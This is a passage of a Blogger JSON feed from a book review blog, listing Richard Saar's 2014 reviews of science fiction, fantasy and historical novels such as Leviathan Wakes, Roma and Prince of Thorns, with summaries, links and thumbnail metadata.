Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-hydrogen-sonata-iain-m-banks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/7512881592271930319"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/7512881592271930319"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-hydrogen-sonata-iain-m-banks.html","title":"The Hydrogen Sonata, Iain M. Banks"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIWqB16YPuANfHvQ3VjvZ7dN8YdMNIT8eWu6V8EKTxTnvnYnxjruX-KEK9s6nHxY6YR3cnp1mUFYHPj9ivlLloZPft_98gnfseFXYwH7OCJvQqSdnzGtn2O8WJes7vsGy_9TGCxFeLaJo\/s72-c\/IBR-Cover-Review-Sci-Fi-Hydrogen-Sonata-New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1354530062487709725"},"published":{"$t":"2014-12-06T16:05:00.000+11:00"},"updated":{"$t":"2017-02-04T14:33:39.017+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Market Forces, Richard Morgan"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nReview by Richard\nSaar\n\nIt’s coming up to Christmas, the biggest book receiving (and giving) period\nof the year for me, so in the month of December I enter into a kind of self-imposed\nbook buying exile. All my friends and family have by now received a list of\nbooks I’d like, if they’re going to be kind enough to be buying books for me. However,\nI’m not going to stop reading, so I go "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1354530062487709725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-market-forces-richard-morgan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1354530062487709725"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1354530062487709725"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-market-forces-richard-morgan.html","title":"Market Forces, Richard Morgan"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqb47TGobjE51Bcg-dwxTnBQDUKi_WE_Jvmz3AZiuZahtGH1_iVwO_os9R9ETNN-GldIc2EBIT_mgrk1yEIAe94sL5yNCnVO0ovBwJNAAT4G8vC4z1-Jb1TzM3mjvNCNeXm3LAZYGPQNU\/s72-c\/IBR-Cover-Review-Sci-Fi---Market-Forces---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4730603239021552164"},"published":{"$t":"2014-11-28T15:43:00.000+11:00"},"updated":{"$t":"2016-11-27T20:58:53.182+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Prince of Thorns by Mark Lawrence"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nPrince of Thorns by Mark\nLawrence\n\n\n\nReview by Richard\nSaar\n\n\n\nI like my local bookstore, not just for the fact it has books in it\n(really?) but that the staff there read the books and are happy to talk about\nthem. As much as online shopping works when you know what you want, a real store\ncan’t be beaten when you don’t know what you want. So based on the\nrecommendation of the staff at my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4730603239021552164\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4730603239021552164"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-prince-of-thorns-by-mark.html","title":"Prince of Thorns by Mark Lawrence"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkNZ0aRBC8PUGc4oQBl0ZibmR-2N-Fq1L-UNU-4KU8AwYEeOr-qLKd-tS92Cm9oIDGwgyRHEWlzWlXOY_2BFjxO0_4zDVyHoKd2OQ2qa2SBkRbBsqbrSXszWtr-ppx1YhqAqpJuR1sJw\/s72-c\/IBR-Cover-Review-Fantasy---Princwe-of-Thornes--New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2565219216121881284"},"published":{"$t":"2014-11-22T16:03:00.000+11:00"},"updated":{"$t":"2017-02-04T14:40:43.136+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Horizon, Keith Stevenson"},"summary":{"type":"text","$t":"\n\n\n\n\n\nReviewed by Richard Saar\n\nHorizon is Keith Stevenson’s\ndebut novel and what a debut it turns out to be. As a fairly prolific reader\nand slightly (read: lots) less prolific book reviewer, the frustrated author\ninside me wishes that my first book will be this slick…\u0026nbsp; err..\u0026nbsp; if\nI ever get around to writing one that is.\n\n\n\nSet in the relatively near future as human kind is just "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2565219216121881284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-horizon-by-keith-stevenson.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2565219216121881284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2565219216121881284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/11\/book-review-horizon-by-keith-stevenson.html","title":"Horizon, Keith Stevenson"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi98l0cEe1GlOxgL0rPMFpvsm1VZAnqjFAzhiPx23L_WBVvPN_8JcbCEX1V21SBylfbc4Hg8L2DEMcpA58JhWgzr4DR7O17CE5BOYpPem0SNf5KgWg_atVxj3Y6iQgrZhYbga4iup20P30\/s72-c\/IBR-Cover-Review-Sci-Fi--Horizon---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-5196156942289663561"},"published":{"$t":"2014-10-17T17:37:00.002+11:00"},"updated":{"$t":"2017-02-04T17:12:36.534+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Judge Dredd Year One, Omnibus"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\nJudge Dredd Year One, Omnibus\n\n\n\nMatt Smith, Michael Carroll, Al Ewing\n\n\n\nRichard Saar\n\n\n\nI don’t normally read anthologies, or review them in fact; more than one\nstory in a book seems like too much work for me. However, I will stretch that\nrule if the subject is one that I’m really interested in and it makes sense to\ncreate an anthology, or omnibus as is the case here.\n\n\n\nOut of all of"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/5196156942289663561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-judge-dredd-year-one-omnibus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5196156942289663561"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5196156942289663561"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-judge-dredd-year-one-omnibus.html","title":"Judge Dredd Year One, Omnibus"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBBO2N3aS5b8pUMcLrMciZWldj4RiJGCIXWDZfGFVvpt4cda6SeiPklm5zCxAaDKHbk5s-rkRHt7YPpyc2k4SC7ZNbRvtKgmC8R0Lg5AG6v6kFVQwkCTbNkZMLkgxHiKs_hWT5MX2Nvzo\/s72-c\/IBR-Cover-Review-Sci-Fi--Judge-Dredd-Year-One---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6707051430113448013"},"published":{"$t":"2014-10-03T12:54:00.000+10:00"},"updated":{"$t":"2017-02-04T17:32:08.802+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Yesterday's Kin, Nancy Kress"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nYesterday's Kin\n\n\n\nNANCY KRESS\n\n\n\nReviewed by Richard Saar\n\nI must admit\u0026nbsp;I've\u0026nbsp;never read any of\nNancy Kress’ previous\u0026nbsp;works, despite her being the recipient of a number of both\nHugo and Nebula awards, some of the highest honours a science-fiction writer\ncan have. I guess we just don’t see all of the books published at the local\u0026nbsp;book store\u0026nbsp;nowadays, don’t get me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6707051430113448013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-yesterdays-kin-nancy-kress.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6707051430113448013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6707051430113448013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/10\/book-review-yesterdays-kin-nancy-kress.html","title":"Yesterday's Kin, Nancy Kress"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIzqWKMWRvGuZytCaSM2I668mmQhIynAnx3tHufDXlS1UkkkZpndf-eDuNUYD9z_XjspPkFuCyxIcW2TMeuM38c5Dl2b6h8mqcTTB40xwwSaq6q6R2Zvj2klojZKc0646ofQKAcM-s6Q\/s72-c\/IBR-Cover-Review-Sci-Fi---Yesterdays-Kin---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1725690789269353147"},"published":{"$t":"2014-06-01T12:07:00.002+10:00"},"updated":{"$t":"2017-02-04T18:00:12.266+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Great North Road, Peter F. Hamilton"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nGREAT NORTH ROAD\n\n\n\nPETER F. HAMILTON\n\n\n\nReviewed by Richard Saar\n\n\n\nPeter F. Hamilton's Great North Road is one heavy book, by that I don't mean serious, or dour, or anything like that. This book is literally one of the heaviest paperbacks I have read weighing in at over 1kg and 1100 pages. This heft poses a real hazard to those who like to read in bed... \u0026nbsp; with the book kind of "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1725690789269353147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/06\/place-holder-sci-fi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1725690789269353147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1725690789269353147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/06\/place-holder-sci-fi.html","title":"Great North Road, Peter F. Hamilton"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVTRtwgaCXy1i9TBhsrLH3tAxEVDl8wUZc70Vrf20tzDAP1WJi8eTw4WXQsbDglLNDmSQtQKY5DghLFzoGRCQiVRRKOF1se0PwNXa72zPPOd8Oi7Wcm5MgtS90lWXWQhk-gyRjWGCZtCI\/s72-c\/IBR-Cover-Review-Sci-Fi---Great-North-Road---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6821083468342712181"},"published":{"$t":"2014-05-15T23:00:00.003+10:00"},"updated":{"$t":"2017-02-05T07:40:59.334+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historical Fiction"}],"title":{"type":"text","$t":"Roma, Steven Saylor"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nROMA\n\nSteven Saylor\n\n\nReviewed by Richard Saar\n\n\n\n\nI’ve always been fascinated\nby the Romans, ever since I read my first Asterix \u0026amp; Obelix comic book in\nfact. My personal library has always had a good amount of Roman fiction in it and\nthere’s a lot out there to choose from. So, when I was handed a copy of Steven\nSaylor’s Roma, I was pretty pleased,\nI doubt that I would go more than "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6821083468342712181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-roma-steven-saylor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6821083468342712181"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6821083468342712181"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-roma-steven-saylor.html","title":"Roma, Steven Saylor"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrdC_OnZTdtD-EqaIUaFcugMKzG3__KKwBynpWHKTl6mn0YaYqy5KyXg8z8sHinaOej1eatmWW8W6hAYaRP4tuQONUfb9Zv4YZIRjvgY67B4hoAFfNpd4OiZr97khui9GPOVagXTF2A4\/s72-c\/IBR-Cover-Review---Historical-Fiction---Roma---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-5022134374718695952"},"published":{"$t":"2014-05-15T22:40:00.000+10:00"},"updated":{"$t":"2017-02-04T19:47:46.524+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fiction"}],"title":{"type":"text","$t":"The Fear Index, Robert Harris"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nThe Fear Index\n\n\n\nRobert Harris\n\n\n\nReviewed by Richard Saar\n\n\n\nI read a lot Science Fiction and Fantasy books and they can be pretty long, complex and take\u0026nbsp;some\u0026nbsp;time to read. You know what I mean, lots of big long exotic names, countries, empires,\u0026nbsp;planets, factions... \u0026nbsp;so many that it can often take some time just to work out who's doing what to whom and get into the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/5022134374718695952\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5022134374718695952"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5022134374718695952"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/blog-post.html","title":"The Fear Index, Robert Harris"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA1ij0Sb34Ccc-yTe2bIZba2_VAzcTIJBiRaH_XNMjMBZfV8fn67E3u-IxrFnByJjEuvkpkiTGvBBlmTJfyshYGhR4UOGju_YIhhtAPb0Z6BfLqhnJZqqgPC2keK7g2yzhTndBVvAZwLk\/s72-c\/IBR-Cover-Review-Fiction---Fear-Index---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-5666001052660652808"},"published":{"$t":"2014-05-11T22:05:00.001+10:00"},"updated":{"$t":"2017-02-04T18:52:32.465+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Leviathan wakes, James S. A. Corey"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\nReview by Richard Saar\n\n\n\nLeviathan Wakes is a book I've circled around in the book stores for some time now. It has a nice cover and yes I know you can't judge a book like that, but it is a factor that stops me at the shelf. It was a New York Times best seller and had won both the Hugo and Locus Awards... \u0026nbsp;so what stopped me buying for so long, I honestly have no idea, perhaps "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/5666001052660652808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-leviathan-wakes-james-s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5666001052660652808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/5666001052660652808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-leviathan-wakes-james-s.html","title":"Leviathan wakes, James S. A. Corey"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqETaEGZ8BBv_1VUnh3ubRQqX97U7fa-L-ocyRlCNmglNQOnolutN8wdjw9QHq_9yg63h2QTrs8an1alkc4ODjsdiNoTb2widNhgUAgGwo967_QQT5NuLUzjHMkW7HJFMv0Bw5myEJYjw\/s72-c\/IBR-Cover-Review-Sci-Fi---Leviathan-Wakes---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-130879648746622904"},"published":{"$t":"2014-05-10T22:08:00.001+10:00"},"updated":{"$t":"2017-02-04T19:05:09.545+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Dwarves, Markus Heitz"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nThe Dwarves\n\n\n\nMarkus Heitz\n\n\n\nReviewed by Richard Saar\n\n\n\nI have to confess: I love Dwarves...\u0026nbsp;\u0026nbsp; ever since I read J. R. R. Tolkien's, The Hobbit when I was about 12 years old, I've been fascinated by these mythical subterranean creatures. There's just something inherently cool about them, perhaps it's because at 6 foot tall and not exactly being a fan of things underground, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/130879648746622904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-dwarves-markus-heitz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/130879648746622904"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/130879648746622904"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-dwarves-markus-heitz.html","title":"The Dwarves, Markus Heitz"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqDJdlmuCSwppMuBwdfDH0HsgRf5ZcGTU5ISaCZ_-AQ9ieTakd4Bru4x6ChlBlEfkOvig8NH13Hy_qPyKaeLstpi3vDFCx7EQi8UfNKH1a4b-2jDb0hqpECdlza37QnoCc-7r3jBfTi4\/s72-c\/IBR-Cover-Review-Fantasy---The-Dwarves---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-3410738934960424963"},"published":{"$t":"2014-05-04T22:20:00.003+10:00"},"updated":{"$t":"2016-11-26T14:15:49.126+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Hellhole, Brian Herbert and Kevin J. Anderson"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n \n\nHELLHOLE\n\n\n\nBrian Herbert and Kevin J. Anderson\n\n\n\nReviewed by Richard Saar\n\n\n\nI'll admit it, I'm a creature of habit, especially when it comes to choosing books, if I read an Author and I generally like what they've written, I'll pretty much just keep buying their books...\u0026nbsp;\u0026nbsp; loyal? yes...\u0026nbsp; possibly stupid? maybe, but it works for me.\n\n\nThe result is that I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/3410738934960424963\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-hellhole-brian-herbert-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3410738934960424963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3410738934960424963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/05\/book-review-hellhole-brian-herbert-and.html","title":"Hellhole, Brian Herbert and Kevin J. Anderson"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCOTH4lDdsWR1Wj8R6OOJIZx-Mt8p921DbAwH9XJMvxzuTdkU2IdmQt34OR8V35uAFjZhaRhL8STOojlCkREbuEZTmo9W0kcHUTBq2m3Z_6XSqbBCfMf8k8jJNGvg3v-6YZF4HXXNV3k\/s72-c\/IBR-Cover-Review-Sci-Fi-Hellhole-New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});